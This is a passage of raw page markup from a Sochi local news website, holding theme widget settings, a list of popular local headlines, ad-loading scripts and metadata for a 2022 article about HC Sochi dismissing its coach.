0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-27555","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":27555,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="24292";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="4859";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-junyh-lenincev-v-centre-sochi-zagorelis-nezhilye-zdanija/"  rel="bookmark" class="td-image-wrap " title="На Юных Ленинцев в центре Сочи загорелись нежилые здания" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2151153820-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-junyh-lenincev-v-centre-sochi-zagorelis-nezhilye-zdanija/"  rel="bookmark" title="На Юных Ленинцев в центре Сочи загорелись нежилые здания">На Юных Ленинцев в центре Сочи загорелись нежилые здания</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T18:53:05+03:00" >28 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/byvshij-podrjadchik-obektov-v-sochi-objavlen-v-mezhdunarodnyj-rozysk/"  rel="bookmark" title="Бывший подрядчик объектов в Сочи объявлен в международный розыск">Бывший подрядчик объектов в Сочи объявлен в международный розыск</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T18:40:35+03:00" >28 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochinca-osudili-za-publikaciju-nacistskoj-simvoliki/"  rel="bookmark" title="Сочинца осудили за публикацию нацистской символики">Сочинца осудили за публикацию нацистской символики</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T18:28:53+03:00" >28 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/smi-v-sochi-izbrana-mera-presechenija-detjam-deputata-gosdumy/"  rel="bookmark" title="СМИ: в Сочи избрана мера пресечения детям депутата Госдумы">СМИ: в Сочи избрана мера пресечения детям депутата Госдумы</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T18:13:13+03:00" >28 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/"  rel="bookmark" title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков">Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/zatulin/" class="td-post-category">Затулин</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T18:05:27+03:00" >28 января, 2026</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/v-sochi-sostoyalsya-vserossijskij-turnir-po-volnoj-borbe/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2022/10/maxresdefault-40-1068x601.jpg?v=1666623144" title="В Сочи состоялся Всероссийский турнир по вольной борьбе" width="1068" height="601"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/v-sochi-sostoyalsya-vserossijskij-turnir-po-volnoj-borbe/">В Сочи состоялся Всероссийский турнир по вольной борьбе</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/krasnodarskij-kraj-odin-iz-pervyh-v-rossii-zapustil-elektronnuju-registraciju-rozhdeniya-rebenka/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2022/10/mat-1-1068x801.jpg?v=1666622130" title="Краснодарский край одним из первых в России запустил электронную регистрацию рождения ребенка" width="1068" height="801"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/krasnodarskij-kraj-odin-iz-pervyh-v-rossii-zapustil-elektronnuju-registraciju-rozhdeniya-rebenka/">Краснодарский край одним из первых в России запустил электронную регистрацию рождения ребенка</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="writ1"><meta itemprop="url" content="https://sochi24.tv/author/writ1/"></span><meta itemprop="datePublished" content="2022-10-24T18:12:21+03:00"><meta itemprop="dateModified" content="2022-10-24T18:12:21+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/hk-sochi-otpravil-v-otstavku-trenera-andreya-nazarova/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="ХК «Сочи» отправил в отставку тренера Андрея Назарова"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/uploads/2022/10/hk.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="681"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style 